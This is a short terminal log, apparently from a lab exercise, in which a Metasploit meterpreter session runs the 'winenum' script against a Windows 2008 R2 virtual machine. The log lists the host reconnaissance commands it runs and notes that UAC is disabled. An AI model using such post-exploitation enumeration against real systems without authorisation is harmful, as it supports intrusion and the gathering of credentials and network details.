 meterpreter > run winenum
[*] Running Windows Local Enumeration Meterpreter Script
[*] New session on 192.168.139.195:445 ...
[*] Saving general report to /root/.msf4/logs/scripts/winenum/VAGRANT-2008R2_20211211.2617/VAGRANT-2008R2_20211211.26
17.txt
[*] Output of each individual command is saved to /root/.msf4/logs/scripts/winenum/VAGRANT-2008R2_20211211.2617
[*] Checking if VAGRANT-2008R2 is a Virtual Machine ........
[*]     This is a VMware Workstation/Fusion Virtual Machine
[*]     UAC is Disabled
[*] Running Command List ...
[*]     running command net accounts
[*]     running command netstat -ns
[*]     running command netstat -vb
[*]     running command netstat -nao
[*]     running command net view
[*]     running command route print
[*]     running command ipconfig /displaydns
[*]     running command ipconfig /all
[*]     running command arp -a
[*]     running command cmd.exe /c set